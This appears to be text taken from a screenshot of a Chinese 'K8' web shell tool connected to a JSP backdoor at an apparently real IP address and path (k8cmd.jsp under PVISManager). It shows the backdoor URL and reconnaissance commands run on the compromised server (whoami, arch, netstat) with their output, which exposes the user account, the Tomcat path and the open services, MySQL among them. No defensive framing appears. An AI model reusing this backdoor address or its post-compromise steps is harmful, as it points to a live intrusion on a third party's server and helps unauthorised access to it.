 一句话: https://125.94.215.96/PVISManager/k8cmd.jsp 显示密码: ●●
脚本类型: .NET PHP ASP JSP 编码: UTF-8 超时: 80000 欲执行命令: whoami
K8专用ASPX一句话
K8专用ASP一句话
后门地址: https://125.94.215.96/PVISManager/k8cmd.jsp
/home/pvis/tomcat/webapps/PVISManager/PVISManager>whoami
===============================================================================
pvis
/home/pvis/tomcat/webapps/PVISManager/PVISManager>arch
===============================================================================
x86_64
/home/pvis/tomcat/webapps/PVISManager/PVISManager>netstat -tunl
===============================================================================
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 :::28080 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:1201 :::* LISTEN
tcp 0 0 :::13909 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 ::1:25 :::* LISTEN
tcp 0 0 :::8443 :::* LISTEN
tcp 0 0 :::61756 :::* LISTEN
tcp 0 0 :::15909 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8005 :::* LISTEN
tcp 0 0 :::8009 :::* LISTEN
udp 0 0 0.0.0.0:68 0.0.0.0:*
udp 0 0 ::1:43553 :::*
udp 0 0 ::1:53468 :::*
udp 0 0 ::1:59365 :::*
/home/pvis/tomcat/webapps/PVISManager/PVISManager>